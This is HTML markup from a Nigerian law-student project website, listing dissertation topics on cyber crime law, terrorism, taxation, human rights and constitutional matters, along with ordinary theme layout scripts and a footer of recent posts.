            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-legal-framework-on-combating-cyber-crime-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF LEGAL FRAMEWORK ON COMBATING CYBER CRIME IN NIGERIA">AN ANALYSIS OF LEGAL FRAMEWORK ON COMBATING CYBER CRIME IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:37:46+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-judicial-protection-of-human-rights-in-nigeria-issues-and-challenges/" rel="bookmark" title="AN ANALYSIS OF JUDICIAL PROTECTION OF HUMAN RIGHTS IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF JUDICIAL PROTECTION OF HUMAN RIGHTS IN NIGERIA: ISSUES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:59:06+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-combating-terrorism-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING TERRORISM IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING TERRORISM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:54:02+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/administration-of-the-death-penalty-in-the-criminal-justice/" rel="bookmark" title="ADMINISTRATION OF THE DEATH PENALTY IN THE CRIMINAL JUSTICE">ADMINISTRATION OF THE DEATH PENALTY IN THE CRIMINAL JUSTICE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:50:56+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-study-of-domestic-implementation-in-nigeria-of-the-concept-of-gender-equality-under-international-law/" rel="bookmark" title="A STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA OF THE CONCEPT OF GENDER EQUALITY UNDER INTERNATIONAL LAW">A STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA OF THE CONCEPT OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:37:40+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-examination-of-the-role-of-taxation-in-revenue-generation-and-economic-development-in-nigeria/" rel="bookmark" title="A LEGAL EXAMINATION OF THE ROLE OF TAXATION IN REVENUE GENERATION AND ECONOMIC DEVELOPMENT IN NIGERIA">A LEGAL EXAMINATION OF THE ROLE OF TAXATION IN REVENUE GENERATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:23:18+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-separation-of-ownership-and-control-of-companies-under-companies-and-allied-matters-act-2004/" rel="bookmark" title="A CRITIQUE OF THE SEPARATION OF OWNERSHIP AND CONTROL OF COMPANIES UNDER COMPANIES AND ALLIED MATTERS ACT 2004">A CRITIQUE OF THE SEPARATION OF OWNERSHIP AND CONTROL OF COMPANIES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:14:01+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-on-the-rights-of-disabled-persons/" rel="bookmark" title="CRITICAL ANALYSIS ON THE RIGHTS OF DISABLED PERSONS">CRITICAL ANALYSIS ON THE RIGHTS OF DISABLED PERSONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T04:45:16+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-powers-of-attorney-general-in-the-administration-of-criminal-justice-in-nigeria/" rel="bookmark" title="A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:22:55+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-application-of-the-principles-of-natural-justice-in-disciplinary-action-in-nigerian-universities/" rel="bookmark" title="A Critique of the Application of the Principles of Natural Justice in Disciplinary Action in Nigerian Universities">A Critique of the Application of the Principles of Natural Justice...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:16:58+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-diplomatic-immunity-in-internatioanal-law/" rel="bookmark" title="A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIOANAL LAW">A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIOANAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:11:23+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-examination-of-collective-bargaining-and-its-role-in-labour-relations-in-nigeria/" rel="bookmark" title="A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR RELATIONS IN NIGERIA">A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T22:57:17+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-legal-and-institutional-framework-for-anti-corruption-crusade-in-nigeria/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR ANTI CORRUPTION CRUSADE IN NIGERIA">A CRITICAL APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR ANTI...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T22:34:22+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-regulatory-regimes-of-the-petroleum-industry-in-nigeria/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE REGULATORY REGIMES OF THE PETROLEUM INDUSTRY IN NIGERIA">A CRITICAL ANALYSIS OF THE REGULATORY REGIMES OF THE PETROLEUM INDUSTRY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T21:16:16+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-tax-sector-reforms-in-nigeria-from-1978-2012/" rel="bookmark" title="A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA  FROM 1978-2012">A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA  FROM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:45:13+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-artificial-human-reproduction-an-islamic-law-perspective/" rel="bookmark" title="A CRITICAL ANALYSIS OF ARTIFICIAL HUMAN REPRODUCTION: AN ISLAMIC LAW PERSPECTIVE">A CRITICAL ANALYSIS OF ARTIFICIAL HUMAN REPRODUCTION: AN ISLAMIC LAW PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:38:03+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-wifes-right-to-maintenance-in-islamic-and-statutory-laws-in-nigeria/" rel="bookmark" title="A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND STATUTORY LAWS IN NIGERIA">A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:28:11+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-on-the-concept-of-freedom-of-religion-under-the-shariah-and-international-law/" rel="bookmark" title="A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER THE SHARI‘AH AND INTERNATIONAL LAW">A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:17:03+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-the-enforcement-of-foreign-judgment-in-nigeria-and-united-kingdom/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF THE ENFORCEMENT OF FOREIGN JUDGMENT IN NIGERIA AND UNITED KINGDOM">A COMPARATIVE ANALYSIS OF THE ENFORCEMENT OF FOREIGN JUDGMENT IN NIGERIA...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:11:52+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-requirements-of-proof-in-the-hearing-and-determination-of-election-petition-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T05:25:03+00:00" >September 30, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/same-gender-marriage-under-nigerian-law/" rel="bookmark" title="ANALYSIS OF THE PROHIBITION OF SAME GENDER MARRIAGE UNDER NIGERIAN LAW">ANALYSIS OF THE PROHIBITION OF SAME GENDER MARRIAGE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T01:22:27+00:00" >September 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_696c5a7cbb77d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_696c5a7cbb77d" ><script>var block_td_uid_3_696c5a7cbb77d = new tdBlock();
block_td_uid_3_696c5a7cbb77d.id = "td_uid_3_696c5a7cbb77d";
block_td_uid_3_696c5a7cbb77d.atts = '{"custom_title":"LAW PROJECT","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696c5a7cbb77d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_696c5a7cbb77d_rand","tdc_css_class_style":"td_uid_3_696c5a7cbb77d_rand_style"}';
block_td_uid_3_696c5a7cbb77d.td_column_number = "1";
block_td_uid_3_696c5a7cbb77d.block_type = "td_block_1";
block_td_uid_3_696c5a7cbb77d.post_count = "5";
block_td_uid_3_696c5a7cbb77d.found_posts = "328";
block_td_uid_3_696c5a7cbb77d.header_color = "#";
block_td_uid_3_696c5a7cbb77d.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c5a7cbb77d.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_3_696c5a7cbb77d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAW PROJECT</span></h4></div><div id=td_uid_3_696c5a7cbb77d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/nigerian-law-school-ideas/" class="td-post-category">Nigerian Law School Ideas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/how-to-answer-law-problem-questions/" rel="bookmark" title="How to Answer Law Problem Questions">How to Answer Law Problem Questions</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:58:35+00:00" >August 14, 2020</time></span>                            </div>

            <div class="td-excerpt">
                
You just got ushered into the examination hall and you take your seat. It’s time for another paper, and you’re hoping that...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/how-i-was-able-to-easily-memories-legal-authorities-for-bar-finals/" rel="bookmark" title="How I was able to Easily Memories Legal Authorities For Bar Finals">How I was able to Easily Memories Legal Authorities For Bar...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/nigerian-law-school-ideas/" class="td-post-category">Nigerian Law School Ideas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:21:29+00:00" >August 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/" rel="bookmark" title="COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T13:08:34+00:00" >May 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/" rel="bookmark" title="The concept and procedures of impeachment. A comparison between Nigeria and the United States of America">The concept and procedures of impeachment. A comparison between Nigeria and...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T04:04:18+00:00" >May 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/" rel="bookmark" title="REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T13:50:00+00:00" >April 30, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>TIPS FOR NIGERIAN LAW SCHOOL STUDENTS</span></h4>
		<ul>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/how-to-answer-law-problem-questions/">How to Answer Law Problem Questions</a>
											<span class="post-date">August 14, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/how-i-was-able-to-easily-memories-legal-authorities-for-bar-finals/">How I was able to Easily Memories Legal Authorities For Bar Finals</a>
											<span class="post-date">August 14, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA</a>
											<span class="post-date">May 2, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/">The concept and procedures of impeachment. A comparison between Nigeria and the United States of America</a>
											<span class="post-date">May 2, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a>
											<span class="post-date">April 30, 2020</span>
									</li>
											<li>
